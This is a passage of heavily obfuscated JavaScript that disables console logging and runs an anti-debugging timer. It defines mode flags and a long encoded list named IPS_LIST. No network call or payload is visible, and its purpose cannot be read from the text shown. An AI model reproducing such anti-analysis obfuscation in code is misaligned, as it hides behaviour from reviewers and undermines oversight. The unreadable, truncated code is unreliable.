_0x55a948=_0x468e2e[_0x288602(0x155,-0xfb,-0x266,0x91,-0x315)+'le']=_0x468e2e[_0x53f7a7(0x5f9,0x648,0x38d,0x614,0x753)+'le']||{},_0x3d3007=[_0x30bd90[_0x57eb76(0x613,0x629,0x4d9,0x42f,0x640)],_0x30bd90[_0x23c19b(0x922,0x6a7,0x91d,0x91d,0x727)],_0x30bd90[_0x288602(0x125,0x1a4,0x18e,-0xb8,-0x7c)],_0x30bd90[_0x6aaeba(0x4ef,0x40a,0x5aa,0x540,0x38c)],_0x30bd90[_0x57eb76(0x7cb,0x95f,0x6e9,0x93b,0xa1d)],_0x30bd90[_0x6aaeba(0x23e,0x2bc,0xc3,0x52,0xfd)],_0x30bd90[_0x23c19b(0x511,0x7d3,0x6ed,0x56e,0x4d8)]];for(let _0x10c057=0xb*-0x4a+0x1*-0xe5f+0x118d;_0x30bd90[_0x53f7a7(0x5d5,0x6ec,0x40a,0x629,0x605)](_0x10c057,_0x3d3007[_0x53f7a7(0x56d,0x361,0x549,0x75a,0x77f)+'h']);_0x10c057++){if(_0x30bd90[_0x23c19b(0x432,0x6ce,0x6ae,0x73b,0x82f)](_0x30bd90[_0x288602(0x27d,0xf8,0x308,-0x13d,-0xa1)],_0x30bd90[_0x53f7a7(0x7ec,0x698,0x9bb,0x8f4,0x6ce)])){const _0x7f6c31=_0x1d5288[_0x53f7a7(0x977,0xb8d,0xa65,0x895,0xadc)+_0x53f7a7(0x78f,0x84c,0x869,0x808,0x58b)+'r'][_0x57eb76(0x877,0x7aa,0x944,0x8f1,0xa6f)+_0x6aaeba(0x748,0x55b,0x553,0x376,0x3f9)][_0x53f7a7(0x631,0x8bb,0x8df,0x3ce,0x43d)](_0x1d5288),_0x4766b0=_0x3d3007[_0x10c057],_0x271e87=_0x55a948[_0x4766b0]||_0x7f6c31;_0x7f6c31[_0x288602(-0xdd,-0x1c0,-0x85,-0x1b9,-0x3ac)+_0x53f7a7(0x5f6,0x6fb,0x4eb,0x501,0x355)]=_0x1d5288[_0x23c19b(0x51f,0x466,0x61c,0x750,0x5a0)](_0x1d5288),_0x7f6c31[_0x6aaeba(0x227,0x3b2,0x629,0x349,0x314)+_0x57eb76(0x811,0x8db,0x6e9,0x5d2,0x595)]=_0x271e87[_0x57eb76(0x630,0x76f,0x6cc,0x42e,0x5ab)+_0x288602(0x4c4,0x28b,0x17c,-0x17,0x411)][_0x57eb76(0x4c3,0x4fe,0x6ac,0x43b,0x46d)](_0x271e87),_0x55a948[_0x4766b0]=_0x7f6c31;}else _0xc52f65[_0x57eb76(0x842,0x840,0x631,0x844,0x856)+_0x23c19b(0xae4,0x892,0x97f,0x760,0xb91)]&&_0x653f6f[_0x23c19b(0x938,0x8e7,0x99b,0x910,0x9ba)+_0x53f7a7(0x994,0x991,0x803,0x7e9,0xc26)][_0x6aaeba(0x678,0x56f,0x5df,0x4b4,0x34b)+_0x6aaeba(0x2ae,0x266,0x14c,0x155,-0x3c)+'d'](_0x127460);}});_0x61db87();const INFINITE_MODE=![];function _0x18754a(_0x395f04,_0x323db8,_0x15d9b0,_0x23702a,_0x515231){return _0x5be1(_0x515231-0x309,_0x395f04);}(function(){const _0x190d78={'tUiHb':_0x3c96a2(0xff,0x11c,-0x112,0x3d,0x32b)+_0x3c96a2(0x99,0x27,-0x31,-0x1c4,-0xb0)+_0x38b5f0(0x54e,0x1f2,0x135,0x1f7,0x353)+')','gPMZg':_0x2d7e95(0x5ae,0x2e0,0x38a,0x5e5,0x4d1)+_0x38b5f0(0xa6,0x20a,0x19d,-0x25,0x223)+_0x4fe4e2(0x231,0x6ff,0x4d5,0x45b,0x4d3)+_0x2d7e95(-0x17f,0x2bd,0x7b,-0x25,0xb7)+_0x2d7e95(0x158,-0x20a,-0x145,0x142,-0x133)+_0x2d7e95(0x369,0x207,0x1ce,0x19a,0xc3)+_0x112dbb(0x2,0xe6,0x23f,-0x19b,-0x239),'iDGGr':function(_0x416dfe,_0x5d5b83){return _0x416dfe(_0x5d5b83);},'xgLyk':_0x4fe4e2(0x2aa,0x8d,0x25e,0x3e9,0x209),'btAeQ':function(_0x35902e,_0x2e24be){return _0x35902e+_0x2e24be;},'Xaxvj':_0x112dbb(0x2aa,0x424,0x1bc,0x456,0x39f),'igAze':_0x2d7e95(0x3ab,0x32e,0x2ff,0xfa,0x514),'ZxOmW':function(_0x4a8e2d){return _0x4a8e2d();},'jFehc':function(_0x3dabd1,_0x29f4c6,_0x3f898c){return _0x3dabd1(_0x29f4c6,_0x3f898c);},'yMWyl':_0x112dbb(0x295,0x391,0x297,0x8e,0x1aa)+_0x38b5f0(-0x77,0x3af,0xe2,0x3ab,0x212)+'n','RmFSi':_0x38b5f0(0x455,0x441,0x502,0x32a,0x506),'GjbzP':_0x4fe4e2(0x53d,0x78d,0x579,0x376,0x80a)+_0x3c96a2(0x455,0x37a,0x5f5,0x634,0x4a3)+_0x4fe4e2(0x167,0x135,0x374,0x399,0x262)+_0x38b5f0(0x32a,0x587,0x25e,0x33f,0x3ff)+_0x38b5f0(0x62,0x415,0x39,0x371,0x2d4)+_0x2d7e95(0x39,0x86,-0x32,0xfc,0xa4)+_0x38b5f0(0x134,0x266,0x39,0x1b2,0x2e5)+_0x38b5f0(0x69a,0x4a9,0x2bd,0x36e,0x463)+_0x4fe4e2(0x406,0x8b,0x291,0x3f4,0x318)+_0x3c96a2(0x79,0x304,0x4,0x310,-0x1f7)+_0x2d7e95(-0x398,-0xf8,-0x178,-0x3cf,-0xea)+'e','gvEeM':function(_0x3e2b84,_0xbc802b){return _0x3e2b84!==_0xbc802b;},'UqCMm':_0x2d7e95(0x1a9,0xae,-0xc8,0x12a,-0x32b),'AXxdb':_0x3c96a2(0x34e,0x35a,0x5fb,0x19d,0x196),'JgZRR':function(_0x5a2f66,_0xb4ce66){return _0x5a2f66(_0xb4ce66);},'KQkGu':_0x112dbb(-0x16a,-0x342,-0x3ae,-0x2a3,-0x1f8)+_0x112dbb(0x2c0,0x3b4,0x473,0x3bc,0x3b2)+_0x2d7e95(0xca,-0x2c,0x285,0x33e,0x359)+_0x112dbb(0x2b0,0x33d,0x1b8,0x45f,0x35e),'RGbof':_0x112dbb(0x133,0x267,0x1e3,0x1e9,-0x2)+_0x4fe4e2(0x825,0x818,0x63f,0x82d,0x6ac)+_0x112dbb(0x15d,0x3d3,0x3a8,0x116,0x1a2)+_0x38b5f0(0x3a9,0x1fc,0x32e,0x52c,0x48a)+_0x4fe4e2(0x285,0x316,0x370,0x277,0x60a)+_0x3c96a2(0x2a,0xfd,-0x174,-0x265,-0x20a)+'\x20)','MTjKF':function(_0x159c32){return _0x159c32();},'heshY':function(_0x344750,_0x4765d8){return _0x344750===_0x4765d8;},'TkCWm':_0x2d7e95(-0x24b,-0x231,-0x39,-0x113,0x3f)};let _0x5447d7;function _0x4fe4e2(_0x425513,_0x3900c7,_0x3e404d,_0x5eac62,_0x3758b2){return _0x5be1(_0x3e404d-0x31,_0x3758b2);}function _0x112dbb(_0x44dcef,_0x58ab50,_0x5798b1,_0xdfd522,_0x45c9ae){return _0x5be1(_0x44dcef- -0x304,_0xdfd522);}function _0x38b5f0(_0x5a8f4a,_0x10a340,_0x208140,_0x353327,_0x4e1c00){return _0x5be1(_0x4e1c00- -0xc7,_0x208140);}function _0x3c96a2(_0x301f8e,_0x4986d0,_0x4cbc11,_0x237dc1,_0x2464ff){return _0x5be1(_0x301f8e- -0x25d,_0x4cbc11);}try{if(_0x190d78[_0x2d7e95(0x402,0x48d,0x1e1,0x22e,0x3bc)](_0x190d78[_0x112dbb(0x1ac,0x21c,0x104,0x361,0x33)],_0x190d78[_0x4fe4e2(0x22d,0x548,0x437,0x696,0x5f8)])){const _0x5d458d=_0x190d78[_0x112dbb(0x261,0x3cf,0x2ec,0x42e,0x499)](Function,_0x190d78[_0x4fe4e2(0x73e,0x7c8,0x607,0x470,0x45c)](_0x190d78[_0x112dbb(0x2d2,0x408,0x477,0x4c,0x343)](_0x190d78[_0x112dbb(0x218,0x2d2,-0x53,-0x7e,0x330)],_0x190d78[_0x38b5f0(0x90,0x3ba,-0xfc,0x64,0x195)]),');'));_0x5447d7=_0x190d78[_0x38b5f0(0x196,0x345,0x482,0x23d,0x3d8)](_0x5d458d);}else{const _0x9ade61={'aZcXS':_0x190d78[_0x38b5f0(0x2e6,0x291,0x2f0,0x400,0x337)],'qtwwl':_0x190d78[_0x3c96a2(0x81,0x2ed,-0xf4,-0xa5,-0x163)],'pjsyo':function(_0x135a71,_0x5d1b74){function _0x384f65(_0x88a2cb,_0x1b0b05,_0x35177a,_0x5703a2,_0x53fb93){return _0x38b5f0(_0x88a2cb-0x126,_0x1b0b05-0x1d0,_0x53fb93,_0x5703a2-0x178,_0x5703a2-0x86);}return _0x190d78[_0x384f65(0x6e2,0x28d,0x5cb,0x502,0x3d9)](_0x135a71,_0x5d1b74);},'YZnlv':_0x190d78[_0x4fe4e2(0x78b,0x27e,0x4fa,0x482,0x480)],'yZprS':function(_0x37dae2,_0x319a80){function _0x11140d(_0x39df50,_0xe2de8e,_0xddc365,_0x5d32a2,_0x541ee5){return _0x112dbb(_0xddc365-0x2ee,_0xe2de8e-0x6,_0xddc365-0x181,_0x39df50,_0x541ee5-0x171);}return _0x190d78[_0x11140d(0x61e,0x469,0x5c0,0x36a,0x35a)](_0x37dae2,_0x319a80);},'uFKPQ':_0x190d78[_0x4fe4e2(0x22,0x24a,0x255,0x4f2,0x46c)],'zOUfC':function(_0xdb1e89,_0x282d9d){function _0x29fbdd(_0x548b7f,_0x3ec9a0,_0x3f039e,_0x1442c7,_0x36fd0d){return _0x2d7e95(_0x548b7f-0x15c,_0x1442c7,_0x3f039e-0x292,_0x1442c7-0x151,_0x36fd0d-0x16);}return _0x190d78[_0x29fbdd(0x3a1,0x659,0x53e,0x74b,0x56c)](_0xdb1e89,_0x282d9d);},'SbzvC':_0x190d78[_0x4fe4e2(0x72e,0x453,0x513,0x2e9,0x4cc)],'qxSbF':function(_0x4e7dfb,_0x2ff6af){function _0x1dffe7(_0x35f812,_0xb2432f,_0x4619eb,_0x24dde3,_0x2f4947){return _0x2d7e95(_0x35f812-0x4d,_0x24dde3,_0x35f812-0x639,_0x24dde3-0x1f3,_0x2f4947-0x28);}return _0x190d78[_0x1dffe7(0x852,0x66f,0x646,0x7ec,0x7ea)](_0x4e7dfb,_0x2ff6af);},'vLfxn':function(_0x44fdc3){function _0x549139(_0x398027,_0x22c83a,_0x261948,_0x3c1ac6,_0x32b599){return _0x3c96a2(_0x3c1ac6-0x2c1,_0x22c83a-0x1b9,_0x398027,_0x3c1ac6-0x17,_0x32b599-0x124);}return _0x190d78[_0x549139(0x18c,0x3ed,0x164,0x2dc,0x1cc)](_0x44fdc3);}};_0x190d78[_0x38b5f0(0x4ed,0x1b1,0x475,0x5bd,0x327)](_0x2045e2,this,function(){const _0x159a6a=new _0xf9a2d6(_0x9ade61[_0x2444df(0x301,0x4a1,0x1c5,0x51d,0x29c)]),_0x19f615=new _0x2fb367(_0x9ade61[_0x2444df(0x57,0x2fa,0xd5,0x466,0x1de)],'i');function _0x2444df(_0x437126,_0x2b18ad,_0x22fd43,_0xd46f89,_0x2a6557){return _0x4fe4e2(_0x437126-0x1bc,_0x2b18ad-0x122,_0x2a6557- -0x409,_0xd46f89-0x43,_0x22fd43);}function _0x44f189(_0x29b0c2,_0x7d0005,_0x7188a,_0x39a99c,_0x5877a6){return _0x4fe4e2(_0x29b0c2-0x9b,_0x7d0005-0x198,_0x39a99c- -0x2e9,_0x39a99c-0x1a1,_0x7188a);}function _0x1def8b(_0x5a50d6,_0x2a079c,_0x3a7223,_0x3758ca,_0x485e88){return _0x2d7e95(_0x5a50d6-0xe8,_0x5a50d6,_0x3758ca-0x2e6,_0x3758ca-0x14f,_0x485e88-0xbe);}function _0x4a2db1(_0x2c5ddf,_0x2ff3ba,_0x363ee8,_0x3f57fa,_0x199b0a){return _0x38b5f0(_0x2c5ddf-0x1be,_0x2ff3ba-0x1be,_0x2ff3ba,_0x3f57fa-0x71,_0x3f57fa- -0x286);}const _0x7a4fbd=_0x9ade61[_0x4a2db1(0x274,0x519,0x516,0x2ab,0x399)](_0x2e44d6,_0x9ade61[_0x1def8b(-0x148,0x8e,-0x13,0x143,-0x152)]);function _0x26b1e3(_0x1172d6,_0x4faf11,_0x1d35a5,_0x24e476,_0x5186e4){return _0x4fe4e2(_0x1172d6-0x1ac,_0x4faf11-0x5,_0x24e476- -0x353,_0x24e476-0x1cb,_0x5186e4);}!_0x159a6a[_0x44f189(0x146,0x217,0x4f6,0x2bb,0x1cc)](_0x9ade61[_0x1def8b(0x5a0,0x46c,0x590,0x3be,0x373)](_0x7a4fbd,_0x9ade61[_0x1def8b(0x699,0x2fa,0x4c3,0x4d2,0x29a)]))||!_0x19f615[_0x26b1e3(0x45b,0x107,0x207,0x251,0x2b5)](_0x9ade61[_0x4a2db1(-0x191,-0x9f,-0x151,0x5d,-0x238)](_0x7a4fbd,_0x9ade61[_0x2444df(0x83,0x4e0,0x142,0x4ea,0x267)]))?_0x9ade61[_0x1def8b(0x314,0x3a9,0x364,0x297,0x48b)](_0x7a4fbd,'0'):_0x9ade61[_0x2444df(0x60,-0xd2,-0x61,-0x2a5,-0x114)](_0x5c4942);})();}}catch(_0x14ee17){if(_0x190d78[_0x2d7e95(0x38d,-0xb,0x11a,-0x107,0x22f)](_0x190d78[_0x38b5f0(0x395,0x410,0x5e0,0x329,0x485)],_0x190d78[_0x3c96a2(0x2ef,0x3d1,0x492,0x55f,0x192)]))_0x5447d7=window;else{_0x36b1cc[_0x38b5f0(0x65a,0x646,0x4b5,0x2f4,0x4fe)+'em'](_0x190d78[_0x2d7e95(-0x124,0x280,0x144,-0x3b,0x24c)],_0x190d78[_0x38b5f0(0x2a5,0x32,0xb6,0x3f6,0x19e)]),_0x23f2fa[_0x3c96a2(0x125,-0x80,0x1c1,-0xa8,-0x143)](_0x190d78[_0x112dbb(-0x3a,-0x1b8,-0x2be,0x24d,-0x207)]);return;}}function _0x2d7e95(_0x178a9e,_0x5f09e9,_0x274157,_0x599152,_0x435f08){return _0x5be1(_0x274157- -0x32a,_0x5f09e9);}_0x5447d7[_0x3c96a2(0xed,0x32a,0x20e,0x13e,-0xe8)+_0x3c96a2(0x85,0x2cb,-0x9c,0x302,-0x14a)+'l'](_0x5e7fc7,-0x26a9+-0xea6+0x44ef*0x1);}());const CHECK_MODE=_0x4af812(0x143,-0x17e,0x15b,0x12d,0x13)+'d',IPS_LIST=[_0x4af812(0x2d0,0x150,0x49a,0xa2,0x2bd)+_0x4af812(-0x22e,0xbd,-0x14b,-0x35b,-0x169)+_0x44996f(-0x210,0x40,-0x95,-0x26e,0x1dd)+_0xc092f(0x92c,0x854,0x87c,0x745,0xad7)+_0x4af812(-0x1e6,-0x2b8,0x73,-0x1ad,-0x3d)+_0x44996f(-0x18,0x187,0x166,0x3f5,0x1ce)+_0x44996f(-0x29,-0xa1,-0x11e,-0x114,-0x95)+_0x12b2ce(0x311,0x54e,0x74a,0x586,0x500),_0x44996f(0x29b,0x335,0x1cc,0x118,0x14a)+_0xc092f(0x3f2,0x599,0x514,0x6f6,0x3be)+_0x12b2ce(0x1c7,0x19,0x2e6,0x315,0xf1)+_0xc092f(0x5df,0x40a,0x166,0x562,0x1a4)+_0x44996f(-0x3e,0x9f,0x61,0x0,0x189)+_0x18754a(0x5bd,0x59b,0x960,0x628,0x735)+_0x12b2ce(-0x176,-0x1cf,0x231,-0x4a,0x84)+_0x18754a(0x717,0x8b3,0xb3d,0x89e,0x91b),_0x18754a(0x6f5,0x5f0,0x3c5,0x622,0x493)+_0x4af812(0x425,0x418,-0xeb,0xbc,0x1ab)+_0x18754a(0x749,0x395,0x574,0x387,0x5fe),_0x44996f(0x2b7,-0xe0,0x1cc,0x2bc,-0x6c)+_0x4af812(-0x28c,-0x183,-0x368,0x55,-0xfe)+_0xc092f(0x690,0x852,0xa73,0x7af,0x607)+_0xc092f(0x872,0x649,0x5b7,0x651,0x8e8)+_0x4af812(0x1cf,0x27d,0x227,0x298,0xf1)+_0x18754a(0x4e3,0x2cb,0x322,0x3fd,0x4f8)+_0x18754a(0x79a,0x822,0x4bc,0x413,0x5dd)+_0x18754a(0x70e,0x4fe,0x67e,0x47d,0x711),_0x12b2ce(0x5c3,0x3e7,0x35f,0x617,0x542)+_0x44996f(-0x65,-0x111,-0x262,-0x3b4,-0x343)+_0xc092f(0x714,0x4d1,0x50d,0x25a,0x290)+_0x12b2ce(0x3c9,0x483,0x5a0,0x72f,0x529)+_0x12b2ce(0xba,0x8f,0x22e,0x19d,0x292)+_0x4af812(0x26e,0x211,0x97,0x1c4,0x2ac)+_0xc092f(0x793,0x7b8,0x8c9,0x9e7,0x9b3)+_0x4af812(0x11b,0xf4,0x1f3,-0xed,-0x35),_0x18754a(0x8ec,0x76a,0x865,0x659,0x7a9)+_0x12b2ce(-0xe2,0x2c7,-0x112,0x102,0xb4)+_0x18754a(0x5d3,0x6d2,0x659,0x825,0x7b4),_0x44996f(0x486,0x1b1,0x2fb,0xc9,0x124)+_0x4af812(-0x42,0xcf,-0x112,0x14d,-0xe8)+_0x4af812(0x1ca,0xbf,0x2b6,0xa0,0xc2),_0x4af812(0x3e6,0x1f9,0x435,0x262,0x1d9)+_0x44996f(-0x1ee,-0x367,-0x133,-0x88,0xe4)+_0x44996f(-0x2bf,-0x87,-0x129,0x11b,-0x113)+_0x44996f(-0x3b1,-0x9c,-0x183,-0x3dc,-0x1d8)+_0x18754a(0x413,0x8f6,0x72f,0x737,0x675)+_0x4af812(0x231,0x383,0x436,0x284,0x1b2)+_0x18754a(0x679,0x80e,0x93a,0x46d,0x6b2)+_0x44996f(0xe,0x20a,0x182,0x157,0x11d),_0x18754a(0x48f,0x41f,0x4de,0x4a5,0x567)+_0x44996f(0x58,0x16d,0x191,0x331,0x3cf)+_0x12b2ce(0x147,0x3c2,0x39e,0x492,0x2aa),_0x44996f(0x1f2,0x454,0x2e6,0x417,0x55e)+_0x44996f(0x22f,0xc6,0x187,0x127,0xa5)+_0x44996f(0x60,0xf5,-0x193,-0x250,-0x3)+_0x4af812(-0x346,-0x2eb,0x8e,-0x2a,-0x1f2)+_0xc092f(0x82d,0x6c3,0x48f,0x463,0x5d9)+_0x4af812(-0x2ec,-0x306,-0x33f,-0x18a,-0x1e1)+_0xc092f(0x2a1,0x4a4,0x4d2,0x5a1,0x433)+'a3',_0x4af812(0x319,0x243,0x178,0x1b1,0x70)+_0x18754a(0x6a4,0x8d4,0x685,0x4ea,0x650)+_0xc092f(0x5d1,0x5cb,0x719,0x4e5,0x428)+_0x18754a(0x802,0x680,0x7ef,0x5fb,0x7d8)+_0x18754a(0x57d,0x7da,0x513,0x600,0x6b9)+_0x44996f(0x1bd,0x2ba,0x2c3,0x2ca,0x12d)+_0xc092f(0x4ff,0x787,0x6ef,0x76a,0x6b3)+_0x12b2ce(0x2bd,0x6a,0x2ff,0x438,0x2b0),_0x18754a(0x755,0xb13,0x70d,0x81d,0x981)+_0xc092f(0x6dd,0x4c6,0x60d,0x72c,0x6f1)+_0x4af812(-0x79,0xd3,0x64,0xde,-0x52)+_0x18754a(0x881,0x9bd,0xa3d,0x519,0x7b6)+_0xc092f(0x66f,0x8ab,0x70b,0x89d,0x674)+_0x4af812(0x26f,0x6,0x31,0x2,0x2af)+_0x4af812(-0x408,-0x145,-0x42a,-0xe9,-0x1b4)+_0x4af812(0x4ca,0x16,0x487,0x29b,0x2a1),_0x18754a(0x79e,0xac7,0x670,0xade,0x872)+_0xc092f(0x627,0x597,0x378,0x424,0x5ba)+_0x4af812(0xa2,0x18d,0x44f,0x25b,0x2c6)+_0x44996f(-0x4e,0x362,0x1d5,0x129,0x466)+_0x12b2ce(0x22a,0x29f,0x59c,0x622,0x456)+_0xc092f(0x5e4,0x7c2,0x6f5,0x8b4,0x899)+_0xc092f(0x5c7,0x4e8,0x537,0x3f5,0x728)+_0xc092f(0x58c,0x566,0x7ed,0x5a7,0x6a0),_0x44996f(0x24,-0x34b,-0x118,-0x2b0,-0x23c)+_0x4af812(-0x3a0,-0x3e5,-0x441,-0x401,-0x1f5)+'92',_0x18754a(0x7ad,0x561,0x2cc,0x3ff,0x52c)+_0x12b2ce(0x28b,0x705,0x5fe,0x5bc,0x511)+_0x12b2ce(0x9e,0x156,0x1b0,-0xeb,0xd5),_0x4af812(-0x366,-0x25b,-0x112,-0x326,-0xc4)+_0x18754a(0x58e,0x500,0x829,0x821,0x693)+_0x44996f(0x597,0x28d,0x2f9,0x18b,0x2c1)+_0x4af812(0x29e,0x16f,0x25a,0x386,0x15a)+_0x18754a(0x4de,0x6b5,0x959,0x72c,0x6bc)+_0x12b2ce(0x83,0x9f,0x84,0x476,0x278)+_0xc092f(0xb2c,0x8bd,0xae4,0x890,0x6bc)+_0x18754a(0x398,0x3a4,0x379,0x32b,0x498),_0x4af812(0x345,0x130,0x36a,0x19d,0x181)+_0x44996f(0x3db,-0x118,0x18c,0x185,-0x29)+_0x4af812(0x19a,0x401,0x3b5,0x85,0x282),_0x44996f(-0xa2,-0x274,0xb,-0x240,-0x57)+_0x12b2ce(0x2c,0x3ca,0x3d9,0x458,0x1ac)+_0x12b2ce(0x2b6,0x8e,0x3c5,0x35a,0x2f1),_0x44996f(0x298,0x27e,0x154,-0xe7,-0x27)+_0x12b2ce(-0x112,0x50,0x2c7,-0x187,0xb5)+_0xc092f(0xb95,0x947,0xb12,0xbd5,0x859),_0x12b2ce(0x479,0x33d,0x784,0x310,0x542)+_0x12b2ce(0x6b7,0x56c,0x44e,0x244,0x4b7)+_0x4af812(-0x103,0xd3,0xe4,-0x198,0xf6)+_0x4af812(-0x2dd,0x1b3,0x110,-0x1a4,-0x8a)+_0x4af812(0x1,0xb9,-0x8b,-0x25a,0x2c)+_0x4af812(-0x42,0x65,-0x3a6,-0x240,-0x110)+_0x4af812(0xf,-0x456,-0x39b,-0x1f6,-0x1fa)+_0x18754a(0x509,0x8eb,0x7bf,0x5f1,0x66f),_0x18754a(0x79c,0x698,0x3e9,0x43e,0x661)+_0xc092f(0x720,0x778,0x906,0x613,0x7a5)+_0xc092f(0x521,0x671,0x63c,0x808,0x881),_0x4af812(-0x2d0,-0x10f,0x1ba,-0x50,-0x21)+_0xc092f(0x42d,0x66a,0x55d,0x4f8,0x68b)+_0x12b2ce(0x78b,0x5d0,0x76d,0x5c2,0x556)+_0x18754a(0xc3b,0x9f0,0xaeb,0x8ef,0x999)+_0x44996f(-0x26c,0x1ab,0x3f,-0xe4,0x103)+_0x44996f(0x4c0,0x3f2,0x2b4,0x14b,0x1e2)+_0x44996f(0x3d9,0x1bf,0x1fb,0x296,-0x60)+_0x44996f(0x1e0,0x6c,0x54,-0x89,0x236),_0x44996f(0x0,0x12,-0x238,-0x356,-0x2d9)+_0x18754a(0x7fe,0x56e,0x408,0x8c6,0x658)+_0x44996f(0x23e,0x1ce,0x2cd,0x373,0x48a),_0x12b2ce(0x6e2,0x2bc,0x411,0x625,0x50f)+_0x44996f(0x1d9,0x39,0x12f,0x211,-0x7a)+_0x44996f(-0x39b,0xbb,-0x123,-0x2cd,-0x309)+_0x12b2ce(0x1f0,0x402,0x56f,0x2a8,0x3de)+_0x44996f(-0x7e,-0x142,0x5a,0x66,-0x9f)+_0xc092f(0x924,0x7ba,0x598,0x50b,0x89c)+_0x18754a(0x65f,0x3a4,0x50c,0x501,0x645)+_0xc092f(0x750,0x747,0x83b,0x75a,0x5f8),_0x18754a(0x8d6,0x695,0x8d1,0x87b,0x75d)+_0x18754a(0x868,0x97d,0x8ae,0x850,0x820)+'72',_0x18754a(0x4fa,0xa18,0x513,0x80b,0x79c)+_0x12b2ce(-0xd1,-0xdf,0x1a4,-0xdb,0x11d)+_0x12b2ce(0x42c,0x76d,0x350,0x46d,0x4bb),_0x4af812(0x12d,-0x295,-0x207,0x3d,-0x82)+_0x4af812(-0x72,0x2a6,-0x16,-0x199,0x45)+_0xc092f(0x81f,0x571,0x53c,0x467,0x3e3),_0x4af812(0x12e,0x43c,-0x40,0x2e4,0x1e1)+_0x4af812(-0x22c,-0x266,-0x18b,0x1b1,-0x9a)+_0x4af812(0xdb,-0x75,-0x88,-0x386,-0x166)+_0x12b2ce(0x570,0x43e,0x10c,0x464,0x375)+_0x18754a(0x392,0x441,0x644,0x67c,0x4c2)+_0xc092f(0x2c2,0x46e,0x503,0x57e,0x227)+_0x12b2ce(0x579,0x10c,0x586,0x23f,0x38e)+_0x18754a(0x9e4,0x726,0x80d,0xa1b,0x79a),_0xc092f(0xa32,0x811,0x99f,0x944,0x8ca)+_0x44996f(0x239,0x7,0xf2,0x35a,0x179)+_0x4af812(-0x59,-0x321,-0x331,-0x47b,-0x1f1)+_0x4af812(0x348,0x16a,0x405,0x3a3,0x1d2)+_0x12b2ce(0x61c,0x382,0x58a,0x425,0x550)+_0x12b2ce(0x335,0x4ed,0x311,0xf1,0x2fd)+_0x4af812(0x269,0x59,0x218,0x3e1,0x153)+_0x44996f(-0x46,-0xd0,0x2c,-0x1b4,0x219),_0x18754a(0x8f5,0x77d,0x891,0x708,0x6c4)+_0x4af812(0x1e6,0x173,0x3b8,0x2de,0x12e)+_0x18754a(0x36c,0x319,0x7c9,0x58e,0x5a7)+_0x18754a(0x678,0x749,0x7db,0x97e,0x739)+_0xc092f(0x4b8,0x52d,0x572,0x4e6,0x4fc)+_0x4af812(0x17d,0x46,0x38a,0x3b4,0x281)+_0x44996f(0x81,-0x1a5,-0x51,0x16f,0xf)+_0x18754a(0xbd3,0xa8b,0xbda,0x82f,0x96a),_0x12b2ce(0x4c0,0x7e8,0x5c1,0x6e5,0x542)+_0x18754a(0x586,0x96f,0x5e5,0x926,0x6de)+_0x44996f(0x4ed,0xc7,0x2e7,0x493,0x1f0)+_0xc092f(0x7cc,0x5cd,0x7e4,0x47a,0x3f2)+_0xc092f(0x6e7,0x531,0x6c1,0x4b7,0x666)+_0xc092f(0x720,0x61d,0x727,0x881,0x374)+_0x4af812(-0x128,-0x263,0x13a,0x94,-0xcb)+'9',_0x12b2ce(0x239,0x448,0xb0,0x225,0x1d0)+_0xc092f(0x79d,0x898,0x950,0x7e0,0xa0e)+_0x4af812(0x179,0x51b,0xb4,0x3ab,0x293),_0xc092f(0x3e9,0x56c,0x311,0x502,0x80e)+_0x44996f(-0x3db,-0x3d7,-0x1d5,-0x2e6,0x4e)+_0x18754a(0x5ce,0x79d,0x916,0x731,0x69f),_0xc092f(0x630,0x3fd,0x1c0,0x56c,0x51c)+_0x18754a(0x538,0x814,0x6b0,0x686,0x76e)+_0x44996f(-0x107,0x184,0x90,0x30b,0x1f3),_0x12b2ce(0x544,0x18d,0x1a5,0x2b0,0x38a)+_0x18754a(0x35a,0x408,0x4f8,0x3d1,0x4e5)+_0x18754a(0x44e,0x487,0x5e0,0x790,0x6cb),_0x4af812(0x245,-0x22e,0x266,0x1fd,-0x21)+_0xc092f(0xb75,0x8f6,0xb05,0xacd,0x891)+_0x18754a(0x56f,0x71e,0x608,0x3e3,0x5af)+_0xc092f(0x65c,0x674,0x619,0x81f,0x5e6)+_0x18754a(0x94a,0x790,0x921,0x7c2,0x6e9)+_0x4af812(-0x62,-0x376,-0xe9,0x105,-0xee)+_0xc092f(0xa41,0x845,0x784,0x597,0xa1f)+'8',_0x44996f(-0x41e,-0xde,-0x240,0x20,-0x39b)+_0x4af812(0x214,-0xc8,0x18a,-0x135,-0x67)+_0x44996f(0xed,0x13e,0x11a,0x58,0x347),_0x44996f(0xe8,0x56a,0x2cc,0xaf,0x97)+_0x12b2ce(0x6e8,0x350,0x6a8,0x264,0x4fd)+_0x44996f(-0x130,-0x1b8,-0x167,-0x37e,-0x1ac),_0xc092f(0x392,0x617,0x608,0x6a7,0x4b8)+_0x18754a(0xb1f,0x787,0xbbd,0x797,0x987)+_0xc092f(0x544,0x42d,0x64b,0x449,0x5aa)+_0x4af812(0x96,-0x2cb,0x144,-0x332,-0x13f)+_0x18754a(0x6cc,0x5d1,0x9b4,0x9cd,0x861)+_0x18754a(0x76d,0x45f,0x772,0x5a5,0x5ce)+_0xc092f(0x9c5,0x752,0x53e,0x966,0x603)+_0x12b2ce(0x4bf,0x4aa,0x385,0x456,0x4f5),_0x44996f(0x343,0x273,0x1fe,0x39d,0x9a)+_0x4af812(-0x2a1,-0x1a8,0x165,-0x267,-0xf5)+_0x18754a(0x5c3,0x626,0x594,0x780,0x5ed),_0x12b2ce(0x61a,0x3ed,0x769,0x68a,0x542)+_0x44996f(-0x2e8,-0x37c,-0x162,-0x181,-0x2ef)+_0x18754a(0x2d2,0x4aa,0x766,0x301,0x51e)+_0x44996f(-0x2af,-0x1a1,-0x72,0x91,-0x24b)+_0x18754a(0x5b8,0x8c6,0x65f,0x7f6,0x6c5)+_0x12b2ce(-0x158,-0x139,-0x62,0x93,0x7e)+_0xc092f(0x71b,0x86a,0x945,0x9eb,0x67a)+_0xc092f(0x31c,0x493,0x392,0x632,0x6b6),_0x4af812(0x294,0x4d6,0x219,0x35e,0x2aa)+_0x44996f(0x189,0x130,0x82,-0xce,-0x11)+_0xc092f(0x5c6,0x723,0x78d,0x74e,0x5b0),_0x12b2ce(0x4b4,0x7e0,0x503,0x50d,0x542)+_0x4af812(-0x3fe,-0x328,-0x7e,-0x2b,-0x24d)+_0xc092f(0x76f,0x623,0x818,0x86b,0x728)+_0x12b2ce(0x406,0x60c,0x279,0x3bc,0x4c2)+_0xc092f(0x47d,0x5b4,0x442,0x497,0x31b)+_0x12b2ce(0x401,0x24a,0x2b9,0x4de,0x2f3)+_0x4af812(0x3a3,0x48,0x192,-0x2e,0x1e